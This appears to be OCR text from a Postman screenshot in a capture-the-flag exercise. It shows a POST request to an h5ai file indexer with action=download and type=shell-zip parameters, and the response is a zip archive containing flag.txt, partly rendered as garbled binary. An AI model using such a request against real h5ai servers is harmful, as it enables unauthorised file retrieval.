 POST http://202.38.93.111:10120/_h5ai/public/index.php?action=download&as=flag&type=shell-zip&baseHref=/ Send Save
Params Authorization Headers (16) Body Pre-request Script Tests Settings Cookies Code
none form-data x-www-form-urlencoded raw binary GraphQL Text
1
Body Cookies (1) Headers (9) Test Results Status: 200 OK Time: 88 ms Size: 531 B Save Response
Pretty Raw Preview Visualize Text
1 PK□□□□□□□□<□WQ□□□□□□□□□□□□□□□□flag.txtUT □□#N□_#N□_ux□□□□□□□□□□□□□K□IL□..-H-□/NM.-J□O□□/M□□□PK□□¨□Q□□□□□□□□PK□□□□□□□□□□<□WQ¨□Q□□□□□□□□□□□□□□□□□□□
txtUT□□□#N□_ux□□□□□□□□□□□□□PK□□□□□□□□□□N□□□l□□□□□